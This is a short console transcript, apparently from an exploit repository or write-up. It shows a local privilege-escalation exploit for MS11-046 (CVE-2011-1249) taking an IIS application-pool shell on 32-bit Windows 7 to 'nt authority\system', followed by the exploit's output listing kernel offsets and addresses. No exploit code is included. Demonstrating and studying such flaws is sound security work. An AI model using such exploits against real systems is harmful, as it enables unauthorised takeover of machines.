 C:\inetpub\wwwroot>whoami
whoami
iis apppool\web
C:\inetpub\wwwroot>exploit.exe
exploit.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>exit
exit
[*] MS11-046 (CVE-2011-1249) x86 exploit
[*] by Tomislav Paskalev
[*] Identifying OS
[+] 32-bit
[+] Windows 7
[*] Locating required OS components
[+] ntkrnlpa.exe
[*] Address:      0x82850000
[*] Offset:       0x00890000
[+] HalDispatchTable
[*] Offset:    0x009b93b8
[+] NtQueryIntervalProfile
[*] Address:      0x772f5510
[+] ZwDeviceIoControlFile
[*] Address:      0x772f4ca0